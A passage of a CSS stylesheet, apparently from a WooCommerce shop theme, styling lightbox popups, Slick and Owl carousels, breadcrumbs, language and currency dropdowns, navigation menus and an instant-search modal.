		bottom: 0;
		margin: 0;
		top: auto;
		padding: 3px 5px;
		position: fixed;
		box-sizing: border-box;
	}
	.mfp-img-mobile .mfp-bottom-bar:empty {
		padding: 0;
	}
	.mfp-img-mobile .mfp-counter {
		right: 5px;
		top: 3px;
	}
	.mfp-img-mobile .mfp-close {
		top: 0;
		right: 0;
		width: 35px;
		height: 35px;
		line-height: 35px;
		background: rgba(0, 0, 0, 0.6);
		position: fixed;
		text-align: center;
		padding: 0;
	}
}
@media all and (max-width: 900px) {
	.mfp-arrow {
		-webkit-transform: scale(0.75);
		transform: scale(0.75);
	}
	.mfp-arrow-left {
		-webkit-transform-origin: 0;
		transform-origin: 0;
	}
	.mfp-arrow-right {
		-webkit-transform-origin: 100%;
		transform-origin: 100%;
	}
	.mfp-container {
		padding-left: 6px;
		padding-right: 6px;
	}
}
.mfp-zoom-in .mfp-with-anim {
	opacity: 0;
	transition: all 0.2s ease-in-out;
	transform: scale(0.8);
}
.mfp-zoom-in.mfp-bg {
	opacity: 0;
	transition: all 0.3s ease-out;
}
.mfp-zoom-in.mfp-ready .mfp-with-anim {
	opacity: 1;
	transform: scale(1);
}
.mfp-zoom-in.mfp-ready.mfp-bg {
	opacity: 0.95;
}
.mfp-zoom-in.mfp-removing .mfp-with-anim {
	transform: scale(0.8);
	opacity: 0;
}
.mfp-zoom-in.mfp-removing.mfp-bg {
	opacity: 0;
}
.owl-carousel .owl-item img {
	width: auto;
}
/*****************Slick Slider******************/
/* Slider */
.slick-slider {
	position: relative;
	display: block;
	box-sizing: border-box;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-touch-callout: none;
	-ms-touch-action: pan-y;
	touch-action: pan-y;
	-webkit-tap-highlight-color: transparent;
}
.slick-list {
	position: relative;
	display: block;
	overflow: hidden;
	margin: 0;
	padding: 0;
}
.slick-list:focus {
	outline: none;
}
.slick-list.dragging {
	cursor: hand;
}
.slick-slider .slick-track,
.slick-slider .slick-list {
	-webkit-transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
	-o-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}
.slick-track {
	position: relative;
	top: 0;
	left: 0;
	display: block;
}
.slick-track:before,
.slick-track:after {
	display: table;
	content: '';
}
.slick-track:after {
	clear: both;
}
.slick-loading .slick-track {
	visibility: hidden;
}
.slick-slide {
	display: none;
	float: left;
	height: 100%;
	min-height: 1px;
}
[dir='rtl'] .slick-slide {
	float: right;
}
.slick-slide img {
	display: block;
}
.slick-slide.slick-loading img {
	display: none;
}
.slick-slide.dragging img {
	pointer-events: none;
}
.slick-initialized .slick-slide {
	display: block;
}
.slick-loading .slick-slide {
	visibility: hidden;
}
.slick-vertical .slick-slide {
	display: block;
	height: auto;
	border: 1px solid transparent;
}
.slick-arrow.slick-hidden {
	display: none;
}
.logo ._rw[src=""] {
	background: url('assets/images/logo-light.svg');
	background-size: 100% 100%;
	display: inline-block;
	font-size: 0;
}
.main-menu-wrapper {
	margin-left: 30px;
	margin-right: 30px;
}
.owl-dots {
	text-align: center;
	margin-top: 35px;
}
.owl-dots .owl-dot {
	width: 6px;
	height: 6px;
	display: inline-block;
	margin-right: 8px;
	border-radius: 6px;
	background-color: #909297;
	transition: 0.25s;
}
.owl-dots .owl-dot.active {
	background-color: #f33c3c;
	width: 23px;
}
.owl-dots .owl-dot:hover {
	background-color: #f33c3c;
}
.owl-carousel .owl-nav > div {
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	font-size: 40px;
	color: #232529;
	cursor: pointer;
	opacity: 0;
	visibility: hidden;
	transition: all 0.25s linear 0.6s;
	-o-transition: all 0.25s linear 0.6s;
	-webkit-transition: all 0.25s linear 0.6s;
}
.owl-carousel .owl-nav .owl-prev {
	left: -33px;
	margin-left: 10px;
}
.owl-carousel .owl-nav .owl-next {
	right: -33px;
	margin-right: 10px;
}
.owl-carousel:hover .owl-nav > div {
	opacity: 1;
	visibility: visible;
	margin: 0;
}
.categories-product-woo .owl-carousel .owl-nav > div {
	top: 45%;
}
.categories-product-woo .owl-carousel .owl-nav .owl-prev {
	left: -17px;
}
.categories-product-woo .owl-carousel .owl-nav .owl-next {
	right: -17px;
}
@media (max-width: 1499px) {
	.owl-carousel .owl-nav .owl-prev {
		left: -20px;
	}
	.owl-carousel .owl-nav .owl-next {
		right: -20px;
	}
	.owl-carousel .owl-nav > div {
		font-size: 24px;
		width: 40px;
		height: 40px;
		text-align: center;
		box-shadow: 0 15px 25px rgba(0, 0, 0, 0.08);
		background-color: #ffffff;
		border-radius: 50%;
		line-height: 40px;
	}
	.cize-dealproduct.style-01 .slick-arrow {
		color: #000000 !important;
		font-size: 21px !important;
		box-shadow: 0 15px 25px rgba(0, 0, 0, 0.08);
		background-color: #ffffff;
		border-radius: 50%;
	}
	.cize-dealproduct.style-01 .slick-countdown:hover .slick-arrow.fa-angle-left,
	.cize-dealproduct.style-01 .slick-arrow.fa-angle-left {
		left: -20px;
	}
	.cize-dealproduct.style-01 .slick-countdown:hover .slick-arrow.fa-angle-right,
	.cize-dealproduct.style-01 .slick-arrow.fa-angle-right {
		right: -20px;
	}
}
@media (max-width: 1199px) {
	.categories-product-woo .owl-carousel .owl-nav .owl-prev,
	.owl-carousel .owl-nav .owl-prev {
		left: -10px;
	}
	.categories-product-woo .owl-carousel .owl-nav .owl-next,
	.owl-carousel .owl-nav .owl-next {
		right: -10px;
	}
	.categories-product-woo .owl-carousel .owl-nav > div,
	.owl-carousel .owl-nav > div {
		font-size: 20px;
		width: 30px;
		height: 30px;
		line-height: 30px;
	}
}
@media (max-width: 1024px) {
	.owl-carousel .owl-nav > div {
		opacity: 1;
		visibility: visible;
		margin: 0 !important;
	}
}
/* ==========================================================================
6.2 BANNER + TITLE + BREADCRUMBS THEME
========================================================================== */
.banner-page.has_background {
	position: relative;
}
.banner-page.no_background .page-title {
	padding-top: 45px;
}
.banner-page.has_background .content-banner {
	position: absolute;
	display: block;
	max-width: 100%;
	padding-left: 20px;
	padding-right: 20px;
	text-align: center;
	margin-left: auto;
	margin-right: auto;
	bottom: 55%;
	left: 0;
	right: 0;
	-webkit-transform: translateY(50%);
	-moz-transform: translateY(50%);
	-ms-transform: translateY(50%);
	-o-transform: translateY(50%);
	transform: translateY(50%);
}
.banner-page {
	text-align: center;
}
.banner-page .content-banner .page-title {
	font-size: 56px;
	margin-top: 0;
	position: relative;
	padding-bottom: 19px;
	margin-bottom: 13px;
}
.header-color-light .banner-page.has_background .content-banner .page-title {
	color: #ffffff;
}
.banner-page .content-banner .page-title::before {
	content: '';
	position: absolute;
	left: 50%;
	bottom: 0;
	transform: translateX(-50%);
	width: 60px;
	border: 1px solid #f33c3c;
}
.header-color-light .banner-page .content-banner .page-title::before {
	border-color: #ffffff;
}
.breadcrumbs .breadcrumb {
	list-style: none;
	background-color: transparent;
	padding: 0;
	margin-bottom: 0;
}
.single-post .breadcrumbs .breadcrumb {
	margin-bottom: 40px;
	padding-left: 130px;
}
.single-post .breadcrumbs .breadcrumb li.active {
	color: #909297;
}
.breadcrumbs .breadcrumb li {
	display: inline-block;
	color: #666666;
}
.breadcrumbs .breadcrumb li + li::before {
	font-family: 'FontAwesome', sans-serif;
	content: "\f105";
	color: #666666;
	padding-left: 13px;
	padding-right: 10px;
}
.breadcrumbs .breadcrumb li a:not(:hover) {
	color: #232529;
}
.header-color-light .banner-page.has_background .content-banner .breadcrumbs .breadcrumb li {
	color: #ffffff;
}
.header-color-light .banner-page.has_background .content-banner .breadcrumbs .breadcrumb li a:not(:hover) {
	color: #ffffff;
}
.header-color-light .banner-page.has_background .content-banner .breadcrumbs .breadcrumb li + li::before {
	color: #ffffff;
}
.woocommerce-breadcrumb {
	color: #666666;
	padding-left: 20px;
	padding-right: 20px;
	margin-top: 38px;
	margin-bottom: 38px;
}
.woocommerce-breadcrumb a:not(:hover) {
	color: #232529;
}
.woocommerce-breadcrumb i {
	padding-left: 11px;
	padding-right: 11px;
	color: #909297;
}
@media (max-width: 1366px) {
	.single-post .breadcrumbs .breadcrumb {
		margin-bottom: 20px;
		padding-left: 20px;
	}
}
@media (max-width: 1280px) {
	.single-post .breadcrumbs .breadcrumb {
		padding-left: 63px;
	}
}
@media (max-width: 1199px) {
	.woocommerce-breadcrumb {
		padding-left: 15px;
		padding-right: 15px;
		margin-top: 25px;
		margin-bottom: 25px;
	}
	.single-post .breadcrumbs .breadcrumb {
		padding-left: 20px;
	}
}
/* DROPDOWN */
.block-language {
	position: relative;
}
.block-language > .sub-menu,
.wcml-dropdown .wcml-cs-submenu {
	position: absolute;
	top: 100%;
	right: 0;
	left: auto;
	min-width: 150px;
	background-color: #fff;
	color: #777777;
	z-index: 10;
	border: none;
	list-style: none;
	-webkit-transition: margin 0.4s ease 0s;
	-moz-transition: margin 0.4s ease 0s;
	-o-transition: margin 0.4s ease 0s;
	transition: margin 0.4s ease 0s;
	text-align: left;
	-webkit-box-shadow: 0 3px 18px 0 rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 0 3px 18px 0 rgba(0, 0, 0, 0.1);
	box-shadow: 0 3px 18px 0 rgba(0, 0, 0, 0.1);
	opacity: 0;
	visibility: hidden;
	margin-top: 20px !important;
	padding: 10px 0;
}
.wcml-dropdown .wcml-cs-submenu {
	right: -15px;
	top: calc(100% + 13px);
}
.block-language > .sub-menu::after,
.wcml-dropdown .wcml-cs-submenu::after {
	content: '';
	border-style: solid;
	border-width: 8px 7px;
	border-color: transparent transparent #fff transparent;
	position: absolute;
	top: -16px;
	right: 31px;
}
.block-language:hover > .sub-menu, .menu-item:hover .wcml-dropdown .wcml-cs-submenu {
	opacity: 1;
	visibility: visible;
	margin-top: 15px !important;
}
.block-language > .sub-menu .menu-item, .wcml-dropdown .wcml-cs-submenu li {
	padding: 0 12px;
}
/* LANGUAGE */
.block-language a > img {
	vertical-align: middle;
	margin: -2px 3px 0 0;
}
.block-language > a::after {
	display: inline-block;
	vertical-align: top;
	font-family: 'FontAwesome', sans-serif;
	content: '\f107';
	margin-left: 7px;
}
/* CURENCY */
.wcml-dropdown {
	width: auto;
}
.wcml-dropdown li {
	border: none;
	background-color: transparent;
}
.wcml-dropdown > ul {
	position: static;
}
.wcml-dropdown a {
	padding: 0;
	line-height: inherit;
}
.wcml-dropdown a.wcml-cs-item-toggle {
	padding: 0;
}
.wcml-dropdown a.wcml-cs-item-toggle:after {
	vertical-align: top;
	position: static;
	font-family: FontAwesome, sans-serif;
	content: '\f107';
	border: none;
	margin-left: 10px;
}
.wcml-dropdown .wcml-cs-submenu li {
	border: none;
}
.wcml-dropdown .wcml-cs-submenu li:hover > a {
	color: #f33c3c;
}
.wcml-dropdown li:hover, .wcml-dropdown li:focus {
	background-color: transparent;
}
.woocommerce .wcml-dropdown.product {
	margin: 0;
}
@media (max-width: 1024px) {
	.block-language.open > .sub-menu {
		opacity: 1;
		visibility: visible;
		margin-top: 15px !important;
	}
}
/* ==========================================================================
3.2 HEADER MENU
========================================================================== */
/*main menu*/
.horizon-menu .main-menu {
	padding: 0;
	list-style: none;
}
.horizon-menu .main-menu .menu-item {
	list-style: none;
	position: relative;
}
.horizon-menu .main-menu .menu-item:hover > a {
	color: #f33c3c;
}
.horizon-menu .main-menu > .menu-item > a {
	font-size: 20px;
	line-height: 75px;
	vertical-align: middle;
	position: relative;
	display: inline-block;
	text-transform: capitalize;
}
.horizon-menu .main-menu .menu-item > a > .icon {
	font-size: 14px;
	margin-right: 4px;
}
.horizon-menu .main-menu .menu-item > a > .image {
	position: absolute;
	right: -28px;
	top: 8px;
	z-index: 1;
	line-height: 0;
}
/*sub menu*/
.horizon-menu .main-menu .menu-item .submenu {
	padding-left: 0;
	text-align: left;
	-webkit-transition: all .4s;
	-moz-transition: all .4s;
	-o-transition: all .4s;
	transition: all .4s;
	-webkit-box-shadow: 0 3px 18px 0 rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 0 3px 18px 0 rgba(0, 0, 0, 0.1);
	box-shadow: 0 3px 18px 0 rgba(0, 0, 0, 0.1);
	z-index: 999;
}
.horizon-menu .main-menu > .menu-item .submenu:not(.megamenu) {
	padding-top: 22px;
	padding-bottom: 22px;
}
.horizon-menu .main-menu > .menu-item .submenu:not(.megamenu) .menu-item {
	padding: 0 8px 0 22px;
}
.horizon-menu .main-menu > .menu-item .submenu.megamenu {
	padding: 40px 35px;
}
.horizon-menu .main-menu > .menu-item .submenu .menu-item::before {
	content: '';
	display: none;
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	width: -webkit-calc(100% + 10px);
	width: -moz-calc(100% + 10px);
	width: calc(100% + 10px);
	height: 100%;
	z-index: -1;
}
.horizon-menu .main-menu > .menu-item .submenu .menu-item:hover::before {
	display: block;
}
.horizon-menu .main-menu > .menu-item .submenu .menu-item a {
	line-height: 30px;
	display: block;
}
.horizon-menu .main-menu .menu-item .submenu .menu-item a {
	color: #666666;
}
.horizon-menu .main-menu .menu-item .submenu .menu-item a > span {
	position: relative;
	bottom: 4px;
}
.horizon-menu .main-menu .menu-item .submenu .menu-item:hover > a {
	color: #f33c3c;
}
.horizon-menu .main-menu .toggle-submenu {
	display: none;
	position: absolute;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
	right: 19px;
	cursor: pointer;
	color: #232529;
}
.horizon-menu .main-menu .menu-item:hover > .toggle-submenu {
	color: #f33c3c;
}
/*horizon menu*/
/*sup menu*/
.horizon-menu .main-menu > .menu-item {
	padding: 0 14px;
	display: inline-block;
}
.header.style-03 .horizon-menu .main-menu > .menu-item:first-child {
	padding-left: 0;
}
.horizon-menu .main-menu > .menu-item.parent::before {
	display: none;
	width: 100%;
	height: 100%;
	content: '';
	position: absolute;
	top: 100%;
	left: 0;
}
.horizon-menu .main-menu > .menu-item.parent:hover::before {
	display: block;
}
/*sub menu*/
.horizon-menu .main-menu .menu-item .submenu {
	position: absolute;
	min-width: 265px;
	background-color: #ffffff;
	opacity: 0;
	visibility: hidden;
	margin-top: 20px;
	border-radius: 3px;
}
.horizon-menu .main-menu .menu-item:hover > .submenu {
	opacity: 1;
	visibility: visible;
}
.horizon-menu .main-menu > .menu-item > .submenu {
	top: 100%;
	left: -1px;
}
.horizon-menu .main-menu > .menu-item:hover > .submenu {
	margin-top: 0;
}
.horizon-menu .main-menu > .menu-item > .submenu .submenu {
	top: -19px;
	left: 100%;
}
.horizon-menu .main-menu .submenu .menu-item:hover > .submenu {
	margin-top: -4px;
}
/*.toggle-submenu*/
.horizon-menu .main-menu .toggle-submenu::before {
	display: block;
	content: '\f107';
	font-family: 'FontAwesome', sans-serif;
	height: 52px;
	line-height: 50px;
	width: 25px;
	text-align: center;
	font-size: 18px;
	z-index: 10;
}
.horizon-menu .main-menu .submenu .toggle-submenu {
	display: block;
}
.horizon-menu .main-menu .submenu .toggle-submenu::before {
	height: 30px;
	line-height: 30px;
	width: 30px;
	font-size: 14px;
	content: '\f105';
}
@media (max-width: 1499px) {
	.horizon-menu .main-menu > .menu-item {
		padding: 0 10px;
	}
}
@media (max-width: 1199px) {
	.horizon-menu .main-menu > .menu-item > a {
		font-size: 16px;
	}
}
/*==========================================================================
    3.5 VERTICAL MENU
========================================================================== */
/*vertical-menu-overlay*/
.vertical-menu-open .vertical-menu-overlay {
	left: 0;
}
.vertical-menu-overlay {
	position: fixed;
	top: 0;
	bottom: 0;
	right: 0;
	height: 100vh;
	background-color: rgba(45, 51, 55, 0.66);
	z-index: 10;
}
/*.close-vertical-menu*/
.close-vertical-menu {
	display: none;
	width: 20px;
	height: 20px;
	color: #000000;
	position: relative;
	cursor: pointer;
	margin-left: 46px;
	margin-bottom: 140px;
}
.close-vertical-menu:hover {
	color: #f33c3c;
}
.close-vertical-menu::before,
.close-vertical-menu::after {
	border-bottom: 2px solid;
	content: "";
	position: absolute;
	top: 9px;
	left: -2px;
	width: 24px;
}
.close-vertical-menu::before {
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	transform: rotate(-45deg);
}
.close-vertical-menu::after {
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	transform: rotate(45deg);
}
.menu-scroll {
	height: -webkit-calc(100vh - 395px);
	height: -moz-calc(100vh - 395px);
	height: calc(100vh - 395px);
	padding-bottom: 50px;
}
.menu-scroll .scrollbar-macosx {
	height: -webkit-calc(100vh - 405px);
	height: -moz-calc(100vh - 405px);
	height: calc(100vh - 405px);
}
.menu-scroll-inner {
	width: 100%;
	overflow-x: hidden;
}
/*submenu*/
.vertical-menu .main-navigation .main-menu .menu-item .submenu {
	display: none;
}
.vertical-menu .main-navigation .main-menu > .menu-item > .submenu {
	padding: 20px 0 0 40px;
	border-bottom: 1px solid #eae7e7;
}
.vertical-menu .main-navigation .main-menu .menu-item .submenu .submenu {
	padding-left: 17px;
}
.vertical-menu .main-navigation .main-menu .menu-item .submenu .submenu li:first-child {
	margin-top: 4px;
}
.vertical-menu .main-navigation .main-menu > .menu-item > .submenu > li:first-child {
	margin-top: 10px;
}
.vertical-menu .main-navigation .main-menu > .menu-item > .submenu > li:last-child {
	margin-bottom: 10px;
}
.vertical-menu .main-navigation .main-menu > .menu-item > a {
	display: inline-block;
	width: 100%;
	padding: 18px 40px;
	border-bottom: 1px solid #eae7e7;
}
.vertical-menu .main-navigation .main-menu > .menu-item:last-child > a {
	border-bottom: none;
}
.vertical-menu .main-navigation .main-menu > .menu-item.menu-item-has-children:last-child > .submenu {
	border-top: 1px solid #eae7e7;
}
.vertical-menu .main-navigation .main-menu > .menu-item .submenu li {
	width: calc(100% - 27px);
	display: inline-block;
	line-height: 28px;
	padding-top: 4px;
	padding-bottom: 4px;
}
.vertical-menu .main-navigation .main-menu > .menu-item:hover > a {
	color: #f33c3c;
}
.vertical-menu .main-navigation .main-menu > .menu-item .submenu a {
	width: 100%;
	display: inline-block;
	color: #9d9d9d;
}
.vertical-menu .main-navigation .main-menu > .menu-item .submenu .menu-item > a:hover,
.vertical-menu .main-navigation .main-menu > .menu-item .submenu .menu-item.show-submenu > a {
	color: #000000;
}
/*.toggle-submenu*/
.vertical-menu .main-navigation .main-menu .menu-item .toggle-submenu {
	position: absolute;
	right: 30px;
	display: block;
	width: 24px;
	height: 24px;
	z-index: 99;
	cursor: pointer;
	line-height: 24px;
}
.vertical-menu .main-navigation .main-menu .menu-item.show-submenu > .toggle-submenu {
	-webkit-transform: rotate(90deg);
	-moz-transform: rotate(90deg);
	-ms-transform: rotate(90deg);
	-o-transform: rotate(90deg);
	transform: rotate(90deg);
}
.vertical-menu .main-navigation .main-menu > .menu-item > .toggle-submenu {
	top: 16px;
}
.vertical-menu .main-navigation .main-menu .menu-item .submenu .toggle-submenu {
	top: 5px;
	right: 0;
}
.vertical-menu .main-navigation .main-menu .menu-item .toggle-submenu::before {
	content: "\f105";
	position: absolute;
	top: 0;
	left: 0;
	display: block;
	font-family: FontAwesome, sans-serif;
	height: 24px;
	width: 24px;
	text-align: center;
}
/* ==========================================================================
3.4 HEADER CONTROL
========================================================================== */
.header-control-right {
	text-align: right;
}
.header-control-right .header-control-wrap {
	text-align: left;
	display: inline-block;
}
/*header-search-box*/
.header-search-box {
	display: inline-block;
	line-height: 32px;
}
.search-icon {
	font-size: 25px;
	margin-right: 10px;
	line-height: 46px;
}
.header-search-box > .icons {
	font-size: 25px;
	color: inherit;
	font-family: 'sofia_promedium', sans-serif;
	line-height: 46px;
	cursor: pointer;
}
.header-search-box > .icons:hover {
	color: #f33c3c;
}
/*.instant-search*/
.instant-search {
	position: relative;
}
.search-form .scroll-wrapper {
	border: none !important;
	box-sizing: content-box !important;
	height: auto;
	left: 0;
	margin: 0;
}
.scroll-wrapper > .scroll-content.search-results-croll {
	overflow: auto !important;
}
.search-results-wrapper {
	background-color: #fff;
	border-radius: 3px;
}
.no-products-found {
	text-align: center;
	color: #151515;
	font-size: 20px;
	padding: 35px 0;
}
.search-results-wrapper {
	position: absolute;
	margin-top: 20px;
	width: 1160px;
	max-width: 100%;
	left: 50%;
	transform: translateX(-50%);
	top: 100%;
	z-index: 99;
}
.search-form-open .search-results-wrapper::after {
	content: "\f0d8";
	position: absolute;
	top: -20px;
	left: 50%;
	transform: translateX(-50%);
	font-family: FontAwesome, sans-serif;
	font-size: 20px;
	z-index: 99;
	color: #ffffff;
}
.search-form:not(.search-form-open) .search-results-wrapper {
	display: none;
}
.container-search .search-results-wrap .row {
	margin: 0;
}
.container-search .search-results-wrap .product-item-search {
	padding: 0 30px;
}
.container-search .product-info {
	text-align: center;
}
.container-search .product-title {
	font-size: 16px;
	margin-bottom: 4px;
}
.container-search .star-rating {
	margin-bottom: 5px;
}
.container-search .product-inner .price {
	font-size: 0;
	line-height: 1;
}
.container-search .woocommerce-Price-amount.amount {
	font-size: 20px;
	margin: 0 5px 0 0;
}
.instant-search-open header.header {
	z-index: 100000;
	position: relative;
}
.instant-search-modal {
	position: fixed;
	background: rgba(255, 255, 255, 1);
	bottom: 0;
	display: block;
	left: 0;
	opacity: 0;
	right: 0;
	top: 0;
	height: 100vh;
	visibility: hidden;
	transition: opacity 0.5s, visible 0.5s;
	-o-transition: opacity 0.5s, visible 0.5s;
	-webkit-transition: opacity 0.5s, visible 0.5s;
	z-index: 100000;
}
.instant-search-open .instant-search-modal {
	opacity: 1;
	visibility: visible;
}
.product-item-search:last-child {
	padding-bottom: 0;
}
@media (max-width: 767px) {
	.container-search .search-results-wrap .product-item-search {
		padding: 0 15px;
	}
}
/*.instant-search-close*/
.instant-search-close {
	color: #000000;
}
.instant-search-close:hover {
	color: #f33c3c;
}
.instant-search-close:hover span {
	right: 36px;
}
.instant-search-close span {
	position: absolute;
	right: 35px;
	top: 15px;
	width: 20px;
	height: 33px;
	display: block;
	transition: right 0.2s ease 0s;
	-o-transition: right 0.2s ease 0s;
	-webkit-transition: right 0.2s ease 0s;
	cursor: pointer;
	z-index: 9;
}
.instant-search-close:hover span::before, .instant-search-close:hover span::after {
	width: 30px;
}
.instant-search-close span::before, .instant-search-close span::after {
	border-bottom: 1px solid;
	content: "";
	left: 3px;
	position: absolute;
	top: 20px;
	width: 25px;
	transition: width 0.2s ease 0s;
	-o-transition: width 0.2s ease 0s;
	-webkit-transition: width 0.2s ease 0s;
}
.instant-search-close span::before {
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	transform: rotate(-45deg);
}
.instant-search-close span::after {
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	transform: rotate(45deg);
}
/*Search Instant*/
.instant-search-modal .instant-search-wrap {
	padding-top: 150px;
}
.instant-search-modal .instant-search-title {
	font-size: 40px;
	line-height: 1.2;
	color: #000000;
	margin-bottom: 30px;
	padding-left: 20px;
	padding-right: 20px;
}
.instant-search-modal .product-cats {
	text-align: center;
	margin-bottom: 30px;
	padding-left: 20px;
	padding-right: 20px;
}
.instant-search-modal .product-cats label {
	margin: 0 23px
}
.instant-search-modal .product-cats label span {
	-webkit-transition: 0.3s;
	transition: 0.3s;
	font-family: 'sofia_promedium', sans-serif;
	font-size: 12px;
	line-height: 24px;
	letter-spacing: 0.2em;
	text-transform: uppercase;
	color: #a6a6a6;
	cursor: pointer;
	position: relative;
	padding-bottom: 5px;
}
.instant-search-modal .product-cats label span::before {
	content: '';
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	border-bottom: 1px solid #f33c3c;
	opacity: 0;
	visibility: hidden;
	-webkit-transition: 0.3s;
	transition: 0.3s;
}
.instant-search-modal .product-cats label span:hover,
.instant-search-modal .product-cats label.selected span {
	color: #f33c3c;
}
.instant-search-modal .product-cats label span:hover::before,
.instant-search-modal .product-cats label.selected span::before {
	opacity: 1;
	visibility: visible;
}
.instant-search-modal .product-cats input[type='radio'] {
	display: none;
}
/*.search-submit*/
.instant-search-modal .search-fields {
	padding-left: 20px;
	padding-right: 20px;
	max-width: 100%;
	margin-left: auto;
	margin-right: auto;
}
.instant-search-modal .search-input {
	position: relative;
}
.instant-search-modal .search-fields .search-field {
	padding: 0;
	height: 51px;
	line-height: 51px;
	width: 100%;
	font-size: 40px;
	position: relative;
	background: transparent;
	border: none;
	font-family: 'sofia_prolight', sans-serif;
	color: #000;
	text-align: center;
	z-index: 1;
}
span.text-search {
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	font-size: 40px;
	z-index: 0;
	color: #000;
	font-family: 'sofia_prolight', sans-serif;
	text-align: center;
	margin-top: 0;
	line-height: 50px;
	transition: margin-top 0.5s ease 0s, opacity 0.5s ease 0s;
	-o-transition: margin-top 0.5s ease 0s, opacity 0.5s ease 0s;
	-webkit-transition: margin-top 0.5s ease 0s, opacity 0.5s ease 0s;
}
.instant-search-modal .search-fields .search-field:focus + span.text-search,
.instant-search-modal .search-fields .search-field.search-has-results + span.text-search {
	opacity: 0;
}
.instant-search-modal .search-fields .search-submit {
	position: absolute;
	top: -1px;
	left: -1px;
	display: block;
	width: 64px;
	height: 58px;
	font-size: 15px;
	text-align: center;
}
/*.search-reset*/
.instant-search-modal .search-fields .search-reset {
	position: absolute;
	right: 0;
	top: 0;
	width: 56px;
	height: 53px;
	display: block;
	background: transparent;
	color: #a9a9a9;
}
.instant-search-modal .search-reset::before,
.instant-search-modal .search-reset::after {
	border-bottom: 2px solid;
	content: "";
	left: 20px;
	position: absolute;
	top: 25px;
	width: 17px;
}
.instant-search-modal .search-reset::before {
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	transform: rotate(-45deg);
}
.instant-search-modal .search-reset::after {
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	transform: rotate(45deg);
}
.instant-search-modal .search-fields .search-reset:hover {
	color: #000000;
}
.search-view-wrap {
	display: inline-block;
	width: 100%;
	text-align: center;
}
.search-view {
	min-width: 143px;
	padding: 0 10px;
	text-align: center;
	height: 42px;
	line-height: 42px;
	border-radius: 42px;
	font-family: 'sofia_prosemibold', sans-serif;
	font-size: 12px;
	letter-spacing: 0.2em;
	text-transform: uppercase;
	color: #ffffff;
	background-color: #f33c3c;
	margin: 40px auto 35px auto;
	display: table;
}
.search-view:hover {
	background-color: #000000;
	color: #ffffff;
}
@media (max-width: 767px) {
	.search-view {
		margin-top: 15px;
	}
	.container-search .product-title {
		text-overflow: ellipsis;
		white-space: nowrap;
		overflow: hidden;
	}
}
.container-search .scrollbar-macosx {
	max-height: -webkit-calc(100vh - 450px);
	max-height: -moz-calc(100vh - 450px);
	max-height: calc(100vh - 450px);
}
.scrollbar-macosx > .scroll-element.scroll-x {
	display: none;
}
/*header currency + language*/
.currency-language-wrap {
	position: relative;
	display: inline-block;
	top: -2px;
}
.currency-language {
	display: inline-block;
	padding-left: 0;
	position: relative;
	top: -2px;
}
.header.style-01.currency-language,
.header.style-02.currency-language {
	top: -3px;
}
.header.style-05 .currency-language-wrap {
	top: 2px;
}
/*currency*/
.woocommerce .header .wcml-dropdown-click.product {
	margin: 0 0 0 10px;
}
.currency-language .wcml-dropdown-click {
	display: inline-block;
	width: auto;
}
.currency-language .wcml-dropdown-click li {
	list-style-type: none;
	padding: 0;
	margin: 0;
	border: none;
	background-color: transparent;
}
.currency-language .wcml-dropdown-click a {
	display: inline-block;
	font-family: 'sofia_prosemibold', sans-serif;
	position: relative;
	font-size: 12px;
	letter-spacing: 0.2em;
	text-transform: uppercase;
	padding: 0;
}
.currency-language .wcml-dropdown-click a.wcml-cs-item-toggle {
	height: 33px;
	line-height: 33px;
	padding: 0 12px;
	vertical-align: middle;
	margin-top: -5px;
}
.currency-language .wcml-dropdown-click a.wcml-cs-item-toggle::before {
	content: '';
	display: block;
	position: absolute;
	top: 3px;
	left: 0;
	width: 100%;
	height: 100%;
	border: 1px solid #e3e3e3;
	border-radius: 3px;
}
.currency-language .wcml-dropdown-click a.wcml-cs-item-toggle:hover::before {
	border-color: #f33c3c;
}
.currency-language .wcml-dropdown-click a.wcml-cs-item-toggle::after {
	content: '';
	display: block;
	width: 0;
	height: 0;
	border: 3px solid;
	border-color: #000000 transparent transparent transparent;
	position: absolute;
	left: 0;
	right: 0;
	margin: auto;
	bottom: -11px;
}
.currency-language .wcml-dropdown-click a.wcml-cs-item-toggle:hover::after {
	border-color: #f33c3c transparent transparent transparent;
}
.currency-language .wcml-dropdown-click .wcml-cs-submenu {
	position: absolute;
	top: 100%;
	left: 0;
	min-width: 126px;
	text-align: left;
	background-color: #fff;
	border-top: 1px solid #f0f0f0;
	list-style: none;
	padding: 10px;
	margin-top: 22px !important;
	z-index: 10;
	-webkit-box-shadow: 0 7px 20px 0 rgba(0, 0, 0, 0.05);
	-moz-box-shadow: 0 7px 20px 0 rgba(0, 0, 0, 0.05);
	box-shadow: 0 7px 20px 0 rgba(0, 0, 0, 0.05);
}
.currency-language .wcml-dropdown-click .wcml-cs-submenu li {
	line-height: 38px;
}
/*language*/
.currency-language .dropdown {
	list-style: none;
	display: inline-block;
	line-height: 35px;
}
